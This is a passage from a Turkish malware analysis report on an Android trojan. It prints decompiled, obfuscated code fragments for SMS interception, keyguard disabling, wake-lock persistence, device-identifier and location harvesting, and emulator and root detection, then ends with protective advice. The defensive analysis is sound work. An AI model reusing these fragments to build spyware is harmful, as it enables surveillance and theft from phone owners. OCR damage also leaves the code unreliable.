

İnternet hız kontrolü:



Zararlı yazılım bu kısımda API 20'de kullanımdan kaldırılmış durumda olan **isScreenOn()** methodu ile **cihaz aktifliğini** ve **API** seviye kontrolünü yapmaktadır.

```
public static boolean a(Context context) {
   Context context2 = context;if ((11 + 17) % 17 \le 0)if ((12 + 26) % 26 \le 0)PowerManager powerManager = (PowerManager) context2.getSystemService($(0, 5, 7766));
    return Build.VERSION.SDK INT >= 21 ? powerManager.isInteractive() : powerManager.isScreenOn();
J
```

```
Şekil 18. Cihaz aktifliği ve API seviye kontrolü
```
Cihazın sistem ayarlarını kullanarak **Wi-Fi** durumunu kontrol etmektedir.

```
public static void a(Context context, boolean z) {
   boolean z2 = z;WifiManager wifiManager = (WifiManager) context.getApplicationContext().getSystemService($(31, 35, 5822));
   if (wifiManager != null) {
       wifiManager.setWifiEnabled(z2);
    j
```

```
Şekil 19. Wi-Fi durumu
```
Zararlı yazılımın Manifest dosyasında yer alan izinlerin alınması ile beraber telefon rehberini okuma, veri, metin ve SMS gönderme gibi işlemleri yönetmektedir.



Geçerli, kayıtlı operatörün veya varsa yakındaki hücrenin MCC'sinin (Mobil Ülke Kodu) ISO-

3166-1 alpha-2 ülke kodu eşdeğerini kontrol etmektedir.

```
public static String a(Context context) {
    Context context2 = context;
    if ((3 + 26) % 26 \le 0) {
    if ((29 + 12) % 12 \le 0) {
    try {
        ctring networkCountryIso = ((TelephonyManager) context2.getSystemService($(0, 5, 7165))).getNetworkCountryIso();
        if (TextUtils.isEmpty(networkCountryIso)) {
            networkCountryIso = context2.getResources().getConfiguration().locale.getCountry();
        return networkCountryIso.toLowerCase();
    } catch (Exception e)
        e.printStackTrace();
        return null;
    Þ
3
private static String b(Context context) {
    try {
        TelephonyManager telephonyManager = (TelephonyManager) context.getSystemService($(5, 10, 7240));
        if (!a)if (telephonyManager == null) {
                throw new AssertionError();
        return telephonyManager.getNetworkOperatorName();
    } catch (Exception e)
        e.printStackTrace();
        return null;
    ł
\mathcal{E}
```
*Şekil 21. Ülke kodu eşdeğer kontrolü*

Zararlı çağırdığı paket için "**Rahatsız Etme**" **ilkesini** değiştirebilme özelliğini kontrol etmektedir.

```
public static boolean a(Context context) {
     Context context2 = context;
     if ((30 + 6) % 6 < = 0) {
     if ((2 + 19) % 19 \le x \le 0)if (Build.VERSION.SDK_INT >= 23 && b != null && !c.g(context2)) {<br>return ((NotificationManager) context2.getSystemService($(9, 21, 2805))).isNotificationPolicyAccessGranted(());
     return true;
þ
```
*Şekil 22. Rahatsız etme ilkesini değiştirme*

Mesajları ve gönderen kişi bilgisini almaktadır.

```
public static Pair<String, String> b(Intent intent) {
    String str;
    Intent intent2 = intent;if ((25 + 32) % 32 \le 0)if ((16 + 29) % 29 \le 0)try {
        StringBuilder sb = new StringBuilder();
        if (Build.VERSION.SDK INT >= 19) {
            str = null;for (SmsMessage smsMessage : Telephony. Sms. Intents.getMessagesFromIntent(intent2)) {
                if (str == null) {
                     str = smsMessage.getOriginatingAddress());
                 sb.append(smsMessage.getMessageBody());
                d.a($(9, 25, 4072), str, smsMessage.getMessageBody());
            \mathcal{Y}\} else {
            str = null;3
        return new Pair<>(str, sb.toString());
    } catch (Exception e) {<br>d.a(e, "", new Object[0]);
        return null;
    -1
J
```
*Şekil 23. Mesaj içeriği ve gönderen kişi bilgisi*

PDU oluşturmaktadır.

(PDU(Protocol Data Unit): SMS gibi mobil ağlar üzerinden aktarılan veriler için kullanılır. Servis merkezi, gidecek numara, karakter seti, geçerlilik süresi ve yazılan mesaj ile ilgili bilgiler PDU'ya kodlanır. Mobil telefonlarla SMS, PDU sayesinde gönderilir.)

```
public static Pair<String, String> c(Intent intent) {
    String str;
   Internet intent2 = intent;if ((13 + 18) % 18 \le 0) {
    if ((18 + 4) % 4 \le 0) {
   Bundle extras = intent2.getExtras();
    if (extras != null) {
        StringBuilder sb = new StringBuilder();
        try {
            Object[] objArr = (Object[]) extras.get(42, 46, 4347));
            if (objArr != null) {
                str = null;for (Object obj : objArr)
                    SmsMessage createFromPdu = SmsMessage.createFromPdu((byte[]) obj);
                    if (str == null)str = createFromPdu.getOriginatingAddress();
                    sb.append(createFromPdu.getMessageBody());
                    d.a($(46, 62, 2895), str, createFromPdu.getMessageBody());
                n
            } else {
                str = null:
            return new Pair<>(str, sb.toString());
        \} catch (Exception e)
            d.a(e, "", new Object[0]);\mathbf{a}return null;
Þ
                                Şekil 24. PDU oluşturulması
```
Zararlı yazılım, ekran kilidini iptal eder. Ardından kendisi için tekrardan ekran kilidi oluşturmakta ve telefon tuş takımını kullanıcıya engellemektedir. Bu teknik ile kendi erişimini sağlamaktadır. Ayrıca verilen parametreler kontrol edildiğinde ekranın sürekli açık kalmasını istediği görülmüştür.

```
private void b(Context context) {
    Context context2 = context;
    if ((6 + 20) % 20 \le 0)if ((13 + 14) % 14 \le 0)\frac{1}{2} Window window = getWindow();
    window.addFlags(4194304);
    window.addFlags(524288);
    window.addFlags(2097152);
    try
        .<br>((KeyguardManager) context2.getSystemService($(74, 82, 73))).newKeyguardLock($(82, 96, 5271)).disableKeyguard();
        PowerManager powerManager = (PowerManager) context2.getSystemService($(96, 101, 2169));
        if (!b) {
            if (powerManager == null) {
                throw new AssertionError();
        powerManager.newWakeLock(805306394, $(101, 111, 8890)).acquire(300000);
        try
            Intent intent = new Intent(InjAccessibilityService.b);
            intent.putExtra($(111, 115, 1426), 669);
            sendBroadcast(intent);
        } catch (Exception e)
            e.printStackTrace();
    } catch (Exception e2) {
        e2.printStackTrace();
    .<br>finishAffinity();
Ä
```
*Şekil 25. newKeyguardLock()*

Belirtilen süre bittiği zaman tetiklenmesi için ve cihazın güç seviyesi düşük olsa dahi çalışması için gerekli ayarlamalar yapmaktadır.

```
public static void b(Context context) {
    Context context2 = context;
    if ((27 + 8) % 8 <= 0) {
    if ((22 + 16) % 16 \le 0)try {
        Intent intent = new Intent(context2, PeriodicJobReceiver.class);
        intent.setAction(\$(14, 23, 5061));
        PendingIntent broadcast = PendingIntent.getBroadcast(context2, 0, intent, 0);
        AlarmManager alarmManager = (AlarmManager) context2.getSystemService($(23, 28, 8187));
        if (\exists a) {
            if (alarmManager == null) {
                throw new AssertionError();
            3
        long currentTimeMillis = System.currentTimeMillis() + 20000;
        if (Build.VERSION.SDK INT >= 23) {
            alarmManager.setExactAndAllowWhileIdle(0, currentTimeMillis, broadcast);
        } else if (Build.VERSION.SDK_IN \geq 19) {
            alarmManager.setExact(0, currentTimeMillis, broadcast);
        } else \{alarmManager.set(0, currentTimeMillis, broadcast);
        ł
    } catch (Exception e) {
        e.printStackTrace();
3
                                   Şekil 26. Tetiklenme ayarları
```
Bulaştığı cihazın seri numarasını, mobil iletişimi hangi teknoloji ile sağladığı gibi önemli bilgileri almaktadır.

```
private static String s()
    if (Build.VERSION.SDK INT >= 26) {
        return t();
    try \{Class<?> cls = Class.forName("android.os.SystemProperties");
        return (String) cls.getMethod("get", String.class, String.class).invoke(cls, "ro.serialno", "unknown");
    } catch (Exception unused) {
        return "";
\mathcal{F}
```

```
private static String h(Context context) {
     try \{return ((TelephonyManager) context.getSystemService("phone")).getSimSerialNumber();
     } catch (Exception unused) {
          return "";
     \mathcal{P}\mathcal{Y}private static String i(Context context) {
     try \{return ((TelephonyManager) context.getSystemService("phone")).getDeviceId();
     } catch (Exception unused) {
          return "";
     <sup>7</sup>
\overline{\phantom{a}}private static String j(Context context) {
     try \{return ((TelephonyManager) context.getSystemService("phone")).getSubscriberId();
     } catch (Exception unused) {
          return "";
     3
\mathcal{Y}private static String e(Context context) {
   String str;
   try {<br>try {<br>NetworkInfo activeNetworkInfo = ((ConnectivityManager) context.getSystemService("connectivity")).getActiveNetworkInfo();
       if (activeNetworkInfo == null)return "none";
       if (activeNetworkInfo.getType() == 0) {
           switch (activeNetworkInfo.getSubtype()) {
              case 1:
              case 2:
              case 4:
              case 7:case 11.str = "26";break;
              case 3:case 5:
              case 6:
              case 8:
              case 9:
              case 10:
              case 12:
              case 14:
              case 15:
                  str = "36";break;
              case 13:str = "46";break;
              default:
                  return "none";
       } else if (activeNetworkInfo.getType() != 1) {
          return "none";
       \} else {
          str = UtilityImpl.NET_TYPE_WIFI;\overline{1}return str;
                          Şekil 27. Cihaz seri numarası, mobil iletişim teknolojisi(2G,3G,4G)
```
Zararlı yazılımın kameradan görüntü yakalayabildiği ve kamera bilgilerini sorguladığı tespit edilmiştir.

```
public final class b {
    public static a a(int i) {
         int numberOfCameras = Camera.getNumberOfCameras();
         if (numberOfCameras == 0)
             com.king.zxing.o.b.h("No cameras!");
             return null;
         } else if (i \geq n number Of Cameras \{ com. king. zxing. o.b. h("Requested camera does not exist: " + i);
             return null;
         \frac{1}{2} else
             if (i \le -1) {
                  i = 0:
                  while (i \leq number Of Cameras) {
                       Camera.CameraInfo cameraInfo = new Camera.CameraInfo();
                       Camera.getCameraInfo(i, cameraInfo);
                       if (CameraFacing.values()[cameraInfo.facing] == CameraFacing.BACK) {
                           break:
                       i^{++}if (i == numberOfCameras)com.king.zxing.o.b.f("No camera facing " + CameraFacing.BACK + "; returning camera #0");
                       i = 0;com.king.zxing.o.b.f("Opening camera \#" + i);
             Camera.CameraInfo cameraInfo2 = new Camera.CameraInfo();<br>Camera.getCameraInfo(i, cameraInfo2);
             Camera open = Camera.open(i);
             if (open == null) {
                  return null;
             return new a(i, open, CameraFacing.values()[cameraInfo2.facing], cameraInfo2.orientation);
         \mathcal{F}\rightarrow
```
*Şekil 28. Kamera kontrolü*

Emülatörde çalışıp analiz edildiğini anlamak için "**ro.kernel.qemu**" değerini kontrol etmektedir. Bu değer eğer 1 ise, **ADB** kabuğunu root olarak çalıştırır, bunun anlamı zararlının çalıştığı ortamın bir emülatör olduğudur. Çünkü fiziksel bir cihazda **ADB** kabuğu, root değil, normal bir kullanıcı hakkıyla çalışmaktadır.

```
class c$2 extends HashMap<String, String>{
     public C\2() {<br>public C\2() {<br>put("aa", "ro.arch");<br>put("ab", "ro.chipname");<br>put("ac", "ro.dalvik.vm.native.bridge");<br>nut(ai au "nodalvik.vm.nativehridge");
            put(at, rotalistic minative.bridge),<br>put(ai.au, "persist.sys.nativebridge");<br>put("ae", "ro.enable.native.bridge.exec");<br>put("af", "dalvik.vm.isa.x86.features");
            put("ag", "dalvik.vm.isa.x86.variant");<br>put("ah", "ro.zygote");
            put("ai", "ro.allow.mock.location");
            put("aj", "ro.dalvik.vm.isa.arm");
            put("ak", "dalvik.vm.isa.arm.features");
            put("al", "dalvik.vm.isa.arm.variant");
            put("am", "dalvik.vm.isa.arm64.features");
            put("an", "dalvik.vm.isa.arm64.variant");
            put("ao", "vzw.os.rooted");<br>put("ao", "vzw.os.rooted");<br>put("ap", "ro.build.user");
            put("aq", "ro.kernel.qemu");
            put("ar", "ro.hardware");
            put("as", "ro.product.cpu.abi");
            put("at", "ro.product.cpu.abilist");
            put("au", "ro.product.cpu.abilist32");
            put("av", "ro.product.cpu.abilist64");
      \mathcal{P} Şekil 29. "ro.kernel.qemu" değeri
```
Zararlı yazılım, analiz edilmemek için uygulama başlatıcısını kaldırarak cihaz üzerinde gizlilik sağlamaktadır.

```
public static void disableService(Context context) {
    ComponentName componentName = new ComponentName(context, j.channelService);
    PackageManager packageManager = context.getPackageManager();
    try
        \lambdaLog.d("UtilityImpl", "disableService,comptName=" + componentName.toString(), new Object[0]);
        if (packageManager.getServiceInfo(componentName, EventType.PIND_RECEIVE).enabled) {
            packageManager.setComponentEnabledSetting(componentName, 2, 1);
            killService(context);
     catch (PackageManager.NameNotFoundException unused) {
    J.
```
 *Şekil 30. Uygulama başlatıcısının kaldırılması*

Cihazın root yetkisine sahip olup olmadığını kontrol etmektedir.

```
private static boolean c() {<br>if (new File("/system/app/Superuser.apk").exists()) {<br>return true;
     trvif (!new File("/system/app/Kinguser.apk").exists()) {
               return true;
           .<br>return false:
     } catch (Exception unused) {<br>return false;
private static boolean d() {
     return new e().a(e.a.check su binary) != null;private static boolean e() {<br> String[] strArr = {"/bin", "/system/bin/", "/system/xbin/", "/system/sbin/", "/sbin/", "/vendor/bin/", "/su/bin/", "/data/local/xbin/", "/data/local/bin/", "/system/sd/<br>for (int i = 0; i < 12;
          \gammareturn false:
```
 *Şekil 31. Root yetki kontrolü*

Cihazın operatör sağlayıcı bilgilerini kontrol etmektedir.

```
str = telephonyManager.getSimOperatorName();
```
 *Şekil 32. Operatör sağlayıcı bilgilerinin kontrolü*

Cihazın enlem-boylam bilgilerini almaktadır.

```
if (this.addParameters) {
    Location $a2 = q.d.vallow6.$\alueOf.$$a(context2);
    HashMap hashMap4 = new HashMap(3);
    if (S5a2 != null)hashMap4.put("lat", String.valueOf($$a2.getLatitude()));
        hashMap4.put(ServerParameters.LON_KEY, String.valueOf($$a2.getLongitude()));
        hashMap4.put("ts", String.valueOf($$a2.getTime()));
                                  Şekil 33. Enlem-boylam bilgileri
```
Zararlı yazılım belirtilen sağlayıcıdan, bilinen son konum bilgilerine **GPS** üzerinden erişmektedir.



<span id="page-21-0"></span>

#### *Şekil 35. IP adresine erişim*

[https\[:\]//login\[.\]sina\[.\]com\[.\]cn/visitor/signin](https://login.sina.com.cn/visitor/signin) adlı URL adresine post isteği atmaya çalışmakta ve gelen veri uzunluğunu kontrol ederek sunucunun durum kodunu kontrol etmektedir. Eğer 200 (OK) değil ise bağlantının başarız olduğu anlaşılmaktadır. Söz konusu kodların dinamik analizde incelenmesi sonucunda herhangi bir yanıta rastlanılmamıştır.

```
private String f(String str) {
    try {
       HttpURLConnection httpURLConnection = (HttpURLConnection) new URL("https://login.sina.com.cn/visitor/signin").openConnection();
        httpURLConnection.setRequestMethod("POST");
        httpURLConnection.setReadTimeout(3000);
        httpURLConnection.setConnectTimeout(1000);
        httpURLConnection.setDoOutput(true);
        httpURLConnection.setDoInput(true);
       httpURLConnection.setUseCaches(false);
       OutputStream outputStream = httpURLConnection.getOutputStream();
       outputStream.write(str.getBytes());
        outputStream.flush();
        if (httpURLConnection.getResponseCode() != 200) {
           return null;
        InputStream inputStream = httpURLConnection.getInputStream();
        ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
        byte[] bArr = new byte[1024];while (true) {
           int read = inputStream.read(bArr);
           if (read \vert = -1) {
                byteArrayOutputStream.write(bArr, 0, read);
            \} else {
                inputStream.close();
                byteArrayOutputStream.close();
                return new String(byteArrayOutputStream.toByteArray());
           T
       \overline{\phantom{a}} Şekil 36. POST isteği atılması ve bağlantı kontrolü
```
١

#### <span id="page-23-0"></span>**Korunma Yöntemleri**

-Uygulamalara gereksiz izinler verilmemelidir.

- Google Play Protect gibi kötü amaçlı yazılımdan koruma yazılımı güncel ve çalışır durumda olmalıdır.
- İşletim sistemi güncel tutulmalıdır.
- Kaynağı belirsiz olan uygulamalar indirilmemeli ve yüklenmemelidir.
- E-posta ekleri açılırken dikkatli olunmalıdır.
- Şüpheli E-posta ekleri uzmanlar tarafından incelenmeli veya kaldırılmalıdır.
- Erişilebilirlik izni isteyen uygulamalar dikkatle incelenmelidir.
- Resmi uygulama marketlerinin dışından uygulama kurulmamalıdır.
- 3. Parti uygulama yükleme ayarı devre dışı bırakılmalıdır.
- Çok faktörlü kimlik doğrulaması kullanılmalıdır.

## **HAZIRLAYANLAR**

HAKAN SOYSAL EKİN SELİN OLÇAY BİLAL BAKARTEPE SAMET AKINCI <https://www.linkedin.com/in/hakansoysal/> <https://www.linkedin.com/in/selinolcay/> <https://www.linkedin.com/in/bilal-bakartepe/>

<https://www.linkedin.com/in/samoceyn/>